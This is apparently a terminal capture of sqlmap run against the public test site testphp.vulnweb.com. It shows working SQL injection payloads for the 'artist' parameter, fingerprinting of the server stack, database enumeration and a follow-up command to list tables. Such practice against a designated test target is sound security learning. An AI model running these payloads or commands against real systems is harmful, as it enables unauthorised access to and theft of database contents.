 ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.10#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
 no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:47:07 /2022-11-06/
[09:47:07] [INFO] resuming back-end DBMS 'mysql'
[09:47:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: artist=-4728 OR 3822=3822
    Type: UNION query
    Title: Generic UNION query (random number) - 3 columns
    Payload: artist=-7085 UNION ALL SELECT CONCAT(0x7171786a71,0x6d6549734d7778695470767a655778497974546c50695165586e4e6a724573695a6d70614c6b4e71,0x716b787671),6314,6314-- -
---
[09:47:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL 8
[09:47:07] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[09:47:07] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 09:47:07 /2022-11-06/
root@kali:~# sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1 " -D acuart --tables
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.10#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org